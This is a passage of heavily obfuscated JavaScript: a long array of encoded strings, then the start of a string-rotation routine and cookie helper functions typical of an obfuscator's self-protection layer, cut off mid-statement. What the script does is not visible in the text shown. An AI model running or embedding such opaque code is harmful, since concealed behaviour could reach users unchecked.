Ci8O/w4LDrlcnKi4dVDFWw5o6w5vCqCDDrinDg1d8woNWOzM0JQ==','wok5aH0IOzA=','wqjCnMOFwqlsRVpsw7g=','w6nDusKdworDqMK2','wrnCg1c9wrnDhh7CuDDDqyUOwp3DlMO5w5HDiMKUbW4=','wozDp089w4QHGBjDicOq','NEbDhsO4U8OTFMOSDQ==','w6fCgcOqOzI=','w6nCniXDo07DlhYUCg==','5Lqt6L6C5Z6f5Z2m5aas5Ymz5oiz5Yq5','5YqD5Li45LyQ5oKs5aaM5YuJ5oiw5Yml776D5Yqu5Lq157qg5aSg5p+T5Yyu5Lqn6LWr552e7764','OE3DjHlqY8Olw5/DqCHChg==','QDnChR/Cl8OKHsOxwqMWw4dfWsOewr4dDG1S','wpfDsGEVal4K','wrLCjMOswr3DkcKvRg50bC3CjMKoccKlbRk0DMOfYQ==','w5F/bSMEOmrCssOSHcKqw5rDrSQzw7nDtkzDgE4=','K8KIS8K3MmjCqMOhe3wKbcODH23CiRQs','EsKewqTDl08HQcK9dl3DrsOyw7fCvGIE','VFdnwrDChsKxZcKz','VQBvwqMuw6tscMO8wp0wwplMwqVCw6sFccK1w43Dj8OMFcKHH8KPe8KOG8OXwoHCi8Orw5LDr8KfwoDDv8KgwrQJFcKlwrPDnUt9w7lH','w6zDjMKRw6ZYGcO7w5HDssOHwonDkMKEwqA0WcOvwpcxPH42FcOrwqECw7/Dg8KxNMO5YMODbBcRwqQPw6HDiMO4wpY9JcKpwqRhwrB5OUTChMK6JsOEbWropKLmnabnu5PotJU=','wotIFkPCuggAw7M9fUtdw4rlpabpgrXmlq3mso7mk5DmlJXorqXmjZjkuLnnuJLmiYDkubrvvZ47JsKNV3IvB8OTwqQTwp7CnUw=','w5suVH7CoS4=','d1/CiMOgTsOSUcOREy1w','LsOvwqUGw78/w5hxwpcqQMKtw6rCi0TDk8OjNMO5d8KRw707wqnDpsO2TA==','EMOBwrbCr8OMwpF9woJ9YA==','wrAnw7cow7LCpcOYw7coCsO3LsK6eMONwonDtWRKw7E7LkHCuV/DsMOywp7CjMO6w5XCvUU=','w4XDrS0C','wpPDmsOUAjHDpsOpLgLChMOTw6rDnMKWwpnDtgEiwrPCscO4YgtdJHvCvMKd','w7DDmsOS','wqnCgGrDr8K5','w7jDmsOIw545Bg==','wqbDpsKDwq8=','wo7CmDHClBjCnMK6Xw==','w5HDuFQ=','DnnCqFB1Iw==','wpXCkGLDkMOfwqTDv8OcwphXw7E=','woXCj8ODR8OYKUZAVh0YNcKVw5rCl8OM','DcOHwrnCrMKEwpg=','BjjCgws=','wr7Cl2oLw6nDuzxaPsKm','w7DDksOQw7Z9BFdowqM=','wo3DjX5hwrIzw5fCmEXCqA==','OcKJTcOzJGjCrMK/aSJc','D1bCl2jDtMOBOVXDhSpLcsOowp4yw5fCoiHDh1TCj8KWBMOkwo/ChF1fDWR/wqA8OTXDjgNpVsKdwrtDwoB4V8OnbsOWMGQCw6bDj8KHe8OHISbCvwE+w7ROWHVgHRPDryPCuCnCk3TCvA==','CXh1wqgFwqR4NsOZNMOPAsOiw6DDmg4wWxXCk8OFf2bDjMOMwr8UwqjDgQXDq1TCt21bwpAUw6zCrEzDgMKOCUDCmcOZw47DpCs3','NT7CtEPDk8Okw63Cnx87HBnCoQvDhiTDmQ==','w7LDvHotw7Br','HcO9w5jCl8KkXQ==','w4fDn31pw68ww4vDlEvColM0PcKbEMKqcA==','ZF7Cj2wicMK+w5fCujE=','w7fCq8OVUMOVE0zDtcO/AcKQLsKdWsKyexvCszk=','QDnCkQTCiMODAMOxwqIMw51fUMOew6dTDXxQ','w7kcc17CtcKkwrnCu8KAYwjCjcK/fMKCwoEYwpQ=','w4pfwoVR','QDnCkQTCiMODAMOxwrAYw45CUcORwr5UB2oJwovCtygzwphV','w5XDicO3wpvDm8KO','CyHDsHUt','J3DCvl7CiMK4wrDDkxB/HkjDrQ==','w55WDFvCoQs=','wrXCscOOcMOMHw==','ZQDClGk0Lg==','Bj7CiwHDlMOEHcK4wrk=','OWHCqA==','wpLDpHcCRl4=','w4QXCkXCvB4=','wr0yw6wow5bCssKMw6wuC8OnfcK4JcOawoPDrkNDwqUvLl3CqUk=','w6nCnSvDpwbDlhYPEk/CigjDnExWw5E=','w6nChyvDswbDkgcECg==','QC7CiRrClsOSE8K+w60Qw51OUg==','QCnCigLCi8ODX8K+wrQX','cwbDjCPCiF8y','wr7CkWcIwrbDuzNBP8Kmw74=','WVx0w7PDk8KvccKrw5Rnw6g=','wo3DuAxUwr57Bg==','WV1sw7LCjcK4OcKrw5Rlw6nDl8OcwpzDtlxBwoXDjcKowrTCpW/Ch8OTAQ==','d1PChMOwVMOMGcKQDj9mRcK0P8Knw5XCkMKrw4DDoMKaKMOoSMKkRMKew48=','woPCmzjClxPCisK2UkXDpU3CmcKJa8KwWcOawozDiMOeSAnCs8KDPcOewoTDs8O2M8KqJcOGw6LCmsO/w4k=','wrArw7s4w6jCu8KQwrYyFsOxesOgasOMw5vCtGVJwrgtLUrDoE7Dv8OkwpPChsOyw47DuA==','d03ChMOmVcKNHsOIDiprCw==','woJTwo5GwpUyWcKlf8OjTQ/Clw==','w6DCmsOEw7wMFcOlw4nDosOYw5HCk8KD','PgjDkS7Djg==','wrA3w6Y/w7LCs8KQwrYoFMOk','LiHCqFBVIw==','wr3DrHoLRlw=','FF9uw6vCn8Ku','w50MIHoXWcOtC8KDMg==','SSvCrkxl','w73DmsONwqYZAw==','DiHCqA1VJg==','wonCv2Qo5oex6LKI5oOr5L6C55SI6KS/55yDA8OSw6/DgOeJkGNqTMKtRyZewobprp3mlaPnirLnsq/libroiZPmnppXw4TDmuW+q+ikleaop+aemg==','w7zCmn0DwrbDoDVaPcKrw6RiwovChsOywpc6','w7fDnF0BwpQyI8KoYcK2wonDmQ3DmMKiwrpbw4AKEcOKw7zClsOAw79pw6rCjcO8wp7CucOEwq3DpcOqw7nDhcK9H8K8GXdLaSYVT35sw7VlccKQwpLDnMKTwowfwrtRWMKQwqJjT8KbWsKnw4xOw77DqRfCqA==','wqFaw4HCh+auieaqo+adkuWUs+S5jOaZoeaVteachua7p+++vcOkQuikiOecuOWPkuWupcO3wpbDrsOVPcO0WDrDo8OFwqcJdA==','LQXDnCnDjFstwr4AwrshW1PDiMOPw4I2IlNSwp/CgBk9w5w0w4jCu07DvcK+wpFdGicww6YzecK7w5o7YT3CucOiRlnCj8K/wod3w6PCsHACw7lowpBAOyTCoMKBwq7DunrDkMOGwqAYwo3DmSc=','w63DjDXDh+ayseS6n+aZvuaXquS5pei+l+WduOWdqO+8hkZTLmdwZsORw4w1NT1LLcKaw4BKw60pw6nDgMO0ZcKmUXTCvMKHwoIUwqHCnm0=','w53CiTTCnAjCkMKyHQfDphjDlMOQecKhFcKJw5HDn8KIHwvCp8OZJsKTw4nDu8O9LsK2NcKFw6LDksKzw7/CvsOyVcKJw6XClDlFwpNjeXrDsQ/DnS/CpxrDi1cTWF3Csxg8IMO6K0w7bMOGw7DDrMKLC8KzC8Klw48SIcKlw5oWQDRLMcK1w57Dtw==','wqDDmMOpZx49w4rCpMKWRcOAJsOnw6tra8OIwoTDvMKLw7LDlxA=','wp7DmMODAz3DuMOt','w7nDgn9Xwqo=','H8OGwr7DiE4B','wrPCmWsTw6nDpDxaNA==','JTLDtcKpwrk=','JSjDocOgwqjCtsKOwoN2w71gEMOuw4UG','Z8KUwrPCkMKawp0=','woXDpWZpwq4c','ZCHCmmDDtMKG','VMOZVEvDg8OowqHDlw==','wqDDpTtpw7Y=','ICtTwp4Tw40=','w4zDu306cMK0','w4BXwo1YwrlW','w5EIBkLCuw==','w6nCg3gaLcKU','QsOsw67CkMKawpg=','w43CuCUIwoLDizDCjg==','VMOxH3vDg8Ou','wqnDnUrCl8K5PQ==','w4zDv8KYwqrDrcK2','w55bwoxbwoZ6ecKmcMOkWw==','WcOgwpfCnWk=','w5nDgnovw7fDoQ==','bMKsbcK/djU=','Dy7Cgi7ClMOHAcKv','w4rDnT/CncKiw6k=','wpjCtU0pfsO5','w6fDmcK3YxcE','w4XCk8OGRcOK','LnnCrVB1Aw==','wrnCqcK4PVVr','wpXCmEUDI8ORLWs=','wqvCunvDmEfDkg==','FFXDlCHDjHw=','w6nDnng6LcK0','H8OGwpvCsBM=','w6nCg30/KMK0','bwjDj8Khw6HDqw==','BVN2w6YTwrU=','w7fDvAIIw5Vr','Vjt0w7lQ','AAt2wrs2w60=','PsK0FsOzw6/Dng==','w75WCQbCgQ4=','wo7DgiPCoBrDkg==','Z8KUwrbDqMOHwpg=','MQjDsSHDjFw=','EFLCgsO9TcOp','XGZUw5MK','ai3Dj8KhwrnCsw==','fMKIw6csw6E8','wrjCqwUrwr3Dhg==','wqvCnwPDvULDlw==','YFjCmUbClMOr','w7J3w7htw5TDpg==','PsOME8O2w4o=','wrzCjMOARVVO','FA3DkQTDiVk=','TwjDqsKkwrk=','w5cqw51tw7TCuw==','wr3Ci1gOwr3Dhg==','PsOsE8Ozw4/Cpg==','LV/CmcOzRMOU','w5Z6dH4MJno=','wp3Dk1hTwpjDhg==','MQHDlirDkV0=','wrpOISpUVQ==','ecK4wrLCuDHCug==','wrPCkjjDtk7Djw==','wpATJ2gAT8K0','wo7DgiPCoBrDlw==','w5sCC1DCvA8=','w6rDsCoIwrZ7','YHjCtGwxdg==','w6hwwq3CjcKEw6s=','wp3DjCILY1k=','WcKtwr8Mw6EZ','w4UPwqh9w4E=','wpo2eXcJVQ==','w4B3w5B9wpxz','w5LDl3w8N8KYwrDCi1E9wqA=','YHjDjEw0dg==','w5l6KmQg','ecKIwp8Jwrxh','w6nDkF4Lw48/BcKtZ8Ktwo4=','w4zCg31iCMOM','w6nDv8OAwqrDiA==','w6TCoTzCkQ0=','w4nDnlhiLcK0','T3DDr8KhwpnDqw==','w5zDlsOfLDjDt8O7Og==','H8Kewr7ClU4E','B8Klw5bDisKhX8KWYQ==','w5/CjT3ClxfCm8KWS1DDpRM=','w4/ClsODSsONKQ==','w6/DnTrDgMKiw6k=','wp82AXIJdQ==','TMOUTcK/DjU=','wrzCjsOtEUE=','w6TDt8KVwoDDrcKeU8KJ','wp3DrH8LY1w=','w5XClsONSsOIK0RV','wqfChcOkG09iwpphBDjDoQ==','WcK4wrLCuDTCnw==','QCDCuUbDrMOr','QsOswpbCsMKawr0=','J3vCjwHCscKX','w4/CgjfDicKT','w6jDmcOobg==','wr3DjCILZgE=','w6LDkcO8cxciw4rCpw==','TyjDr8KEwrzDqw==','w5HDu8OyBjjCpw==','w6TCkmEBw77DvA==','woPCgEzCrcKwJy4=','wqDDpWZpwq4=','w47Dr1l3w5wd','w5cPwqUww7TCng==','wqLCu8Okw6YUSw==','KQXDiirDgEE=','w6bDv8KewrDDpMKMVA==','wpDCtMOrCMOMRw==','G1tuw7rCisK1','wpjCtH8uYwE=','wpzCicOgPVVO','w7x/d2EAZA==','w75WCQbCgQs=','GMKgw73DisKkAA==','w7fDtsKcwqzDt8KaY8KWw67Dm20=','w5LDmV8Iwog2','ZATDh2DCrMOe','w7jDusOtw745Bg==','w5DDr1p/w54QNhHDhsOsw54=','acOUSMKaLm0=','wroTJHdUVQ==','wqnDnRLCt8KcZQ==','QsKUwrPCkMKfwpg=','WR4sw7ZXwqk=','w4rDlQpww64=','ZS3Dr8Kuwrs=','wqLCnsKcw6Yx','wqbCk8Oew4wUG8Okw4M=','w5TDm8OXAzjDug==','ai3Ct8Kkwpk=','w7rDkVcnw5U7NcKy','byjDqsKhwrzCtg==','wqbCicOrGFBpwr5+','BcOgEsOww5DCimktGFE4','w6fDmcOqZhch','G1Ixw7TCtw==','fMKIwp8Mw6EZ','WWZxw5NXw7Q=','w54JAVLCsA==','ZyXDosKOwrzCu8KMwpg=','wr3Ci1gOwr3Dgw==','wrTCmijDvULDlRQS','YsKkwrsKw7s1w7dxw5s6XA==','ZVjCkWk0cw==','wo7DgibCoGLDsg==','CwHCiFVwAw==','w7TCg8OXXh3Dnw==','HlBkw7jChg==','wqHCmiTDtQ==','w5XCscKvwr7Dm8O2','WTZnw6NXw7d9Ow==','ccOxQlvCnsOO','EA/CgsKlEMOp','QsK0wrPCuy7ClsKTEmfCiEY=','G8OpNsOzw4/Cpg==','wo7DgibCoGLCig==','wrfCkjjDtEXDjwA=','w4fCgcOvO0p8','wofDrHELZl4Zw7I=','bMKJbcOiK20=','wrbCiMOgGF11wrxj','w5nCun8Pw5I=','w5hbwplA','IFN2w6YTwrU=','w7XDh8OQw6U=','w4nDnlhiLcKR','wrjCi10Ow6DDpg==','HcO9woXDj8KhAA==','OlLCgsO3Sg==','wo7CnwPCoELDkg==','TwjCt8KhwrnCsw==','fMKIwp8Mw6Rh','w6/DnT/CncKiw6k=','w78iw7Afw7HCtsKGw6g=','YHjCvEbDicK2','w67CncOzwr3DhMKiZAxheiw=','w7nCmn8Kw7fDpA==','wqnCgGrDr8K8HQ==','wp3Ci1gOwrjDgw==','w7fChF8tw5Uz','wq7CnS7DtFM=','wojDiG5Dw7M0w4rCig==','wpoWJHcJUA==','BcKewrDClUsGQsK7','wqvCvcOPVsOTE33CtMO8B8KX','ByPCigHClMOK','wpjCtWgpJsO5','w5LDq0V1w4YBBg==','Pg9pwqzDj8Os','w4QOB1vCoQkJw6c=','HcKgw73Cl8KkWA==','w4HDol58w4wHEBM=','wr3DjH8ORg==','w5nCjSjCjA==','w7TDu8KKAz3Dug==','T8ORwqvCqw==','wr3Cjn1Twr3Dgw==','w7fDmQINwog=','HMKtw4fDpcKkUMKCYQ==','bMKMSMK/K2g=','w5cPw7g1wqzCvg==','w4PDrlNTw4QUBg4=','Hldsw7HCksKx','w4/Dl8OWACLDs8OLJQbCqMOD','wonChU/CssK5OA==','w6nCg3gaKMOM','w6vDo1t8w4EZ','wqTDg3nDjcOlw6s=','w61XwoDCgcKV','w4fCm8OLZcONJFBV','wqHDhnzDiMOlwrY=','Rj5/w7ZSw7Z7LA==','woDDhWZsw7M5','VMOUR1vDg8K2','wpnDjXhlw7Ehw4o=','w5XDicO3w6PCg8O2','BFdiw7HCl8Kzc8Ko','UcOUZwPDg8Ou','woPChErCssKxJj/Dvw==','w74uCV7CgQ==','WsOAwqfCrQ==','w6XClS0nwqc=','wrYbcEU=','woDDgEMxw7M5','WcKIwroJw4Q=','w40Iwo3DlcOcw4s=','e3TCvUXDk8K/wpLDnBohGQ==','wqvCnwPDvULDsg==','woHDg1nDiMOgwpM=','wp9OIVIsDQ==','w49SwohXwps=','w6rDlQ9VwpY=','woXDhWZpwq4=','FcKow5DDpcKkUMKCYQ==','wpoWIXcJDQ==','w4HCoTzCkVDClw==','FcKbwrvCmkk=','w74LCX7CgQ4=','w53Dn8OIw54ZBg==','wq7DggPDmBo=','UcK1wrrClzTCksKjDQ==','w7x/ckQAZA==','H8KewrvClU5Z','TMKsbcKaDjU=','BCTCqF93','woDDhTtsw7M=','IA5zwp5rw6g=','K1vChsO7V8OFP8ORGy13','AFNTwp5r','ccKlwrImw6Exw4du','wroWIVIMDQ==','w4XCtSgnwoLCmw==','w5LChF8tw5UT','w63DnMOvaRA=','AAsrwrs2','wp3ClRAsJg==','UcKJZ3vCng==','w5nCmnovw7LCuQ==','Pndsw7HDjw==','w5l6KmQF','wpjDqSIOYw==','QsOJwrbCsMKfwp0=','w6/CgDrDpcOawrE=','QQTCmmXDtA==','woHDpnzDjcK4w6s=','w73DmsKVw7s8','w7XCkcKvwr7Dmw==','wobCmUwvOcOVHXRTeUY=','wqfDg8Okw4ZJ','w6VXwoh9wpku','wq7CmiPDvUfCig==','wpoWeXIJUA==','wrbCjMOgF1I=','wqfCm8Kcw6MU','fMKtw6cJw6Q=','w7x6d2FYHA==','woHDg3zDiMK4wpM=','wqTDg3nDjcOgwpM=','w6LDmcOqYxc=','SsOdQ13DmcOiwoPDn8OKRsOA','w6fCgcOPQ0o=','w7XDl8OAw5Q8C0V2','w5cvw70Vw7TDpg==','wrsGaF7CrA==','U8K9wrfCtzM=','w6zDusKYwq/DrcOO','w6rDlVJQwpY=','b13ClGYz','w7TDu8OXA2U=','w6rDtQpQw64=','fD50w7MK','w6fDg8OIw74k','w41VwojCiMOcwrM=','XMK0wrDCsyzCmw==','wrDCscKTVcOs','wofDg8OEw6MxFg==','FcK8w4TDg8KmVQ==','LnnDsFVVAw==','Pg9pw7HCt8K0','w5XDicO3wr7Du8Ku','LiHCqFVV','w4DCsAgnwoLDgw==','w6/DnTrDgMKiwrE=','w7DClMOXwr7DnsKr','w4VXw5BYwrk=','w7zCuloPw7fDoQ==','wpvDiWdvw6kww7rClUnCvk4=','w6XCtSgCwofCmw==','wpIbLFgJXcKzGg==','MA/CosOdEA==','w6nDv8K4w7LDiMK2','fMKIwroMwrw8','w4HDpl5zw4M=','w6vDg1t8wpk=','JwPCigHClA==','w7jDmsOIw74Z','bMKMFcK/Dg==','B19yw7jCkMKp','woXDgDtsw5Y=','w73CnMO6wpHDnsKmVBM=','wrzCicK4GHA=','wqLCm8OBw6YU','R8KUwpbCkMOH','woHCiEfCncK5NSnDog==','w6/ChTrDpcKCw6k=','YFjCkWkRdg==','NAjDlATDjAQ=','XD4sw7Zy','ccKJRwPCnsOO','Gwd3wrgsw6FBPMOpwpcz','w7zCn1oKw7LDgQ==','w4zDm30/CMKU','AAsrwr42w60=','MFfDmsO4aA==','woTCnVMlIcOELQ==','AnvCjwTClA==','F8KTwrbCuk4JVsK7','w4/DsCpVwrZb','w5sOCVvCgQ4=','wqTDhnnDiMK4wrM=','w5Z6cm4C','QSHDomXDscOb','A8OqGMO4w4rCimktGFE4','Pg8xw7TCt8K0','T3DDr8KhwpnCkw==','w6rCrVJQwpZ+','F8KDwqbCiw==','XSNww7Y=','wofDg8Kcw6YxFg==','w7wnKmQgOQ==','wpXCiFUy','OlbCgsO4RcOSGcOT','wpPDoGc=','BMKSwqTCnFAbQA==','GsKewr7ClWsB','wp82eXcMUA==','w70qw70/w7Y=','QsKUwrbCkMK/wpg=','byjDr8KhwrzCtg==','w5HDu8KKXh3Dug==','fMKIwp8swrw5','anDCt8Kkw6HDqw==','w4zDmsKdwq/CsA==','w6vDo1tZw4RE','wqTDplnDrcK4wrY=','w7fChFotw7A2','wqLDg8OEw4YxEw==','A1Fnw7rCksK4V8K3w5pmw68=','w6zCosK4worCsA==','w5x6d0QFOQ==','RCHDh2XCrMO+','fD5xw5NSw7Q=','Gw9pw5TClw==','EFfCgsO4EA==','wqLCncOK','w4XDrS16wofDow==','w4rClsODb8ON','worDgGNjw7Q=','wrjDk1hTw6DDpg==','G1dsw5TCkg==','wpzDrHcC','w5nCmn8vw7fDgQ==','RCHDh2XCrMKG','wpsLJXc=','WT50w7YKw7Q=','MS3CiSHDjFw=','w6/ClsOGSsOIdA==','wpDCscOOcMOJHw==','YFjDjA==','BQsr','w4DDswxSwrZ3','wpoTJFIJDQ==','fD50w7NS','wpjDjRApfsO5','wpjCtCIOPnk=','GsOGw6PCkBMh','w7DDicKvwrvCg8KO','w5cvw50V','w7fDmXotw5Uz','wqPCj8OtK0x1wrU=','wqTDplnDrcK4wpM=','Qzh5w4VVw7lxOg==','wr3Cjlgrwr3Dpg==','woLDqnc4f1EMw7U=','QsOMwpbCsMK/','w5TDpVNPw4YUGBg=','GMO9w53DisO5eA==','w4/DtQpVw65+','fMOwwr8Jwrxh','w7jCgsONw748','ai3Dj8KhwrnCkw==','wqTDplnDrcK4w6s=','w6vDo158w6E=','wp3Ci10Owpg=','Pldsw5TCksKx','B8OkDcO6w4jCm1k=','w4/DlVIIwpZ7','TAzDj0/DscOWakU=','fD50w7ZX','w6LCgcOvZkp8','bMKMFcKadjU=','wpfDqXoEZA==','wozDnUrCssOkZQ==','LiHCiA0=','w5jCsyYswoLDjwDCkUHCicKV','QQHDog==','w7cqw7gVw7HCvg==','ecK4wrLDpTTDgg==','DnnCqA0tAw==','w4/Ck8KeT8OoKQ==','wrnChcOnE01v','UcORRwPDhsOu','wrDCtMKTUMOsHw==','w54ODAbCoQs=','PcKFwoXCl8KkWA==','XDssw7Nyw7Q=','B8KFwrHClkYN','w47CnjbDig==','w6UPwo0Fw4F2','ZVjDoRvDrMKT','fMOwwroJw4Rh','w74OCQbCpFY=','w7cPw501w7TCng==','w4zDm3gacMKU','wrjCh1oFwqXDhw==','wqvCmiPDmBrDkg==','w4DClQgCw5/Dgw==','w53DmsOIw7sZAw==','w7fDnFo=','wrXDqcKTUMKURw==','woXDg20=','RVjCkTQ0Lg==','w4vDpl58w6Ec','w47Do1tZw6EZ','wq7CnyPDvWLDlw==','acKMTcKadmg=','YCDCvBvDrMKT','fMKowro=','w4HCgTzCsQ0=','BiPCggg=','BQt2','w4XClS0iw5/Cmw==','bcKRScK/','MQ3DlATDrFk=','w7fDvHotwogz','w4/DtQ8=','w4rDjsODSsOodA==','MVXCiSTClAQ=','fMKuwrE=','P8Kewr7DiE5Z','w7nDgnoKw7c=','w4HCoWHDiSjCkg==','w7fDkF0Dw40y','w6nDmsOAw7LDiMKT','wpjCtWgJfsOZ','VMORQg==','XMOgw6/CvWnDgg==','NVHCjA==','BQ19','w53CgsOIwqZhBg==','w4BXwo19wrl2','w4/DjsODF8OoKQ==','wrsAYw==','w7zCn1oKw7I=','QQHDh0XDlMOe','WcOgwrLDpRHCnw==','H8OGwrvDiBME','QsOKwrg=','bMOUTcOidm0=','aijDqsKEwpnCsw==','Hg9swqzCt8Kx','w7TDu8KKXjjCpw==','w6fCgcOvZhc=','w6LClnICw6I=','fDtUw5MK','TMKMbcOidg==','w4BSwog=','w7jDmsOI','G8OsNsOzw68=','wp4GTX4=','BQ52','aijDqg==','w7zCn38Pwqo=','w5TDu8OXBmXDvw==','w5XCkcOXwps=','w4DCtS0=','RCHCmmDDtMOe','PcKlw73Drw==','PldJw5Q=','wqnChU/Cl8K8PQ==','w4XClXAnwofDhg==','WWZxw5NSwqk=','w6VXwo19wpx2','MHfCh8O9EMOM','bMOUTcOiDk0=','wqvCmiPDmGLDlw==','wrzCicOlRVBO','ZATDomDDscO+','wqfCnsKcw6ZJMw==','w4APwo1Ywrlz','wr4GNX7DtMKt','w4/ChWLDpcOawrE=','w6LDnMOP','BQ52wr4T','H8K+w6PClUtZ','ai3DqsKkwrnDqw==','w5HDm8OyAz0=','wpjDrFoLYw==','wqLCm8Okw6MU','w6LCgcOqZjIh','wr3ClU0JJsKB','w5EOC1M=','wr3CqwUOwrjDpg==','CAZ+wpQ2w6VxIw==','w6/ChRrDhQ==','acOUSMK/Dmg=','w6TChBnDiSjCkg==','w4DChT3DiA==','w7fChF8tw5AT','w5sLCV7CoS4=','ZAHDh0XDtMO+','wqTCnyPDskA=','w5x/KkRYHA==','wofDtX8Oew==','w5bCnjbDmsKOwrbCvsOkw41NwqISw6rDkA==','w4vCgT7CnA==','w7TDm8OyAw==','QHjCmUM=','wqfCu8Kcw6MUSw==','w4DDsAxKwrphHA==','w41Qwq3CiA==','w5YDAXTCpAYdw6c=','w6VXwqhd','wo/DhWRk','RV3CtDQRcw==','SMOMwrHCvQ==','w4zCg3g/cMKR','WWZ0w7YKw7Q=','w7DCkcOXwrvDng==','w6/ClsOmTw==','wrrDin3Di8O/wr/DiTYPwpk7','w4zDv8KdworCsMK2','w57DnsOUHDHDpcO8','w5l/UmQA','woHDg3zDrcK4wpM=','ZS3DqcK+wrXCqcKL','PsOsNsOz','wr4BYFLCvQ==','WcKtwp9Uw4Q8','QFjDoUbDicOr','wrfCt8OW','wrXDqcOLVcKUGg==','w7TDnsOyXh3Dvw==','w7jDmsOtw748','BMKSwr/CllQNZsKke0vCsA==','w5LDnHoN','w4fCiDfDr8KHwrnCucOT','w47Cu158wpkc','w7zCnyI=','aGHCoE/Di8K+','w5xfKmEFHA==','AibCigTCkcOP','woXDgGZpw7Y8','w5l6d2QAPA==','wpzCjMOlPQg2','wp9OJHcsVQ==','w6nDv8KdwqrDqMKW','LgHDsFBwAw==','w4/DnTrDgMKH','PcKlw5jCl8KkeA==','wr3Cj8O/EUs=','w5HDu8OyJmXCpw==','w5xfUkRYHA==','w4V3wqh9w4FW','w5XClMOXwr7DnsKO','woTCnVMlIcOE','w4DCsHAnwqc=','w4HDlnUQLcKcwoDClA==','wozCgGrCssK8HQ==','w5LDmXoIw5UT','RATDgmDCrMOe','wpsWLH4=','w5Z+cmENJ2vCqQ==','w5XClMOXwpvDmw==','S8OQQUU=','wr3Dk10Owr0=','w74OCQbCpC4=','wrjCj8O8B1xrwrxsEy4=','w5HDm8OXXmXDug==','GsOGwrvCsGsB','bMOUbcKadg==','wqfDg8OEwr4xFg==','P8OGwr7CsE5Z','wozChU/Dr8OkPQ==','wq7CnybDvWLDsg==','R8OswpbCkMOHw4U=','w5fDswRewrN3K8OvwpIBGw==','w6/ClsOmF8OI','w6XCsAgCwoI=','UcOUR17CnsOu','wrzCi1AH','wrzDkcOgGFU=','w6XCtSgnwofDow==','wqnDnUrDr8OkPQ==','GhJ2wr4u','w4/ChTrCncKCwpE=','wrXCvcOMXsORHg==','RATDgmDDlMOb','w7DClMOXwr7Dng==','w5TDnsKKBh3Dnw==','w6zCosKYw7LDiMKW','w4XCtSgnwoLDhg==','w4rCrQpVwrM=','bwjCt8KhwrnCsw==','wqvCnwPCoGLCig==','w6nDv8K4w7LDiMOO','wp8TASosDQ==','YF3CtDQRLg==','w74OCX7CoQ4=','Hncxw7HCl8Kx','w4BSwqgFwrku','Gw9sw5TCl8Os','w6zDusKdwq/DqA==','wrzCllkO','PlJsw7HCt8Kx','wpPCnE/Ct8Kh','wp3CqwVTwr3Dpg==','Cy3Cr1toIg==','DnnCqFBw','PcO9w53DisKBXQ==','ZMKVVMK2KWA=','AgPDlyTCscOP','wp5eaAbDtMKI','w6vDpl58wpkZ','YFjCmUPDjMKz','w53DmsONw74Z','wqvCnwPDvUfDkg==','w6fDmcOqZhc=','VMOUZ17Dg8Or','wonDnUrCssK5','BybDlwTCscKX','TcOJwrbCusKd','w5wncjwgPA==','w5d3w70ww5TCuw==','AMKWwr4=','R8Osw67DqMK/wp0=','w7XCscOXwpvCg8Kr','w6bCkn8=','wr4mNQbCjMKo','w7Iqw7g1w7E=','w6/DhMOyeA==','R8Osw67DqMK/wpg=','ZXjCtExpdg==','Z8OJwrPCtcK/wp0=','wqfCu8Okw6YRFg==','w7jDmVoHw5I=','wpo2eSosVQ==','wr3DqXouPlw=','DnnCiHUt','wqfCnsOBw6MxFg==','ecOww6cMw6E8','w6zCosOAwqrDrcKT','w53DusOtw54ZAw==','w57CmDzCkRU=','w53DusOtw54ZBg==','HSPChAHCkcOIFcKv','wrXClifDvl3DnjANBhHCig==','FFXDlATDjFk=','TsOZQg==','FC3DsSHClFw=','WT50w5Nywqk=','Dz7Ckh8=','w7cPwqVtw5TCuw==','w6rDlSpVw657','wro2AXdUUA==','bUXCiXc=','QQTDh2DDsQ==','ecKIwp8swrw5','wr3DkwULwr3Dhg==','fMKowr8sw4Rh','w61ww5XDlcKkw64=','woHDg1nDrcOA','w6fDnMOvZkoh','w5TCmsOCScOXIGBKQ04C','wrzCjMOlGHBu','w5nDgn8vw7LDoQ==','w4/DjsODF8OoLA==','w4/DsA9VwpY=','G1Jsw7TCksOs','ByPCilzCkcOK','YH3CuUbClMKT','wqHCniHDjcOlw6s=','woDDpUNJwq48','w4nDu1gacMKU','wqfCm8Kcw6YRMw==','wpjDqX8OY3k=','w7cqw70wwqzDpg==','MFLCh8O4aMKR','acKJSMK6K00=','jIWsSjZPiaEfmQPVJip.cMQomE.v6=='];if(function(_0x364726,_0x26b445,_0x34249c){function _0x5c4015(_0xed3790,_0x286cc7,_0x311179,_0x11a9ab,_0x1791b1,_0x12abac){_0x286cc7=_0x286cc7>>0x8,_0x1791b1='po';var _0x5809f0='shift',_0x5f50e0='push',_0x12abac='‮';if(_0x286cc7<_0xed3790){while(--_0xed3790){_0x11a9ab=_0x364726[_0x5809f0]();if(_0x286cc7===_0xed3790&&_0x12abac==='‮'&&_0x12abac['length']===0x1){_0x286cc7=_0x11a9ab,_0x311179=_0x364726[_0x1791b1+'p']();}else if(_0x286cc7&&_0x311179['replace'](/[IWSZPEfQPVJpMQE=]/g,'')===_0x286cc7){_0x364726[_0x5f50e0](_0x11a9ab);}}_0x364726[_0x5f50e0](_0x364726[_0x5809f0]());}return 0x1055f9;};function _0x3a9a20(){var _0x236bdc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5e61cf,_0x5a12b6,_0x348380,_0x1aaa37){_0x1aaa37=_0x1aaa37||{};var _0x6b7575=_0x5a12b6+'='+_0x348380;var _0x117e36=0x0;for(var _0x117e36=0x0,_0xfdc9d4=_0x5e61cf['length'];_0x117e36<_0xfdc9d4;_0x117e36++){var _0x451b4c=_0x5e61cf[_0x117e36];_0x6b7575+=';\x20'+_0x451b4c;var _0x33f2c5=_0x5e61cf[_0x451b4c];_0x5e61cf['push'](_0x33f2c5);_0xfdc9d4=_0x5e61cf['length'];if(_0x33f2c5!==!![]){_0x6b7575+='='+_0x33f2c5;}}_0x1aaa37['cookie']=_0x6b7575;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e6093,_0x4a105c){_0x4e6093=_0x4e6093||function(_0xfd7aeb){return _0xfd7aeb;};var _0x35de5d=_0x4e6093(new RegExp('(?:^|;\x20)'+_0x4a105c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2e5463=typeof 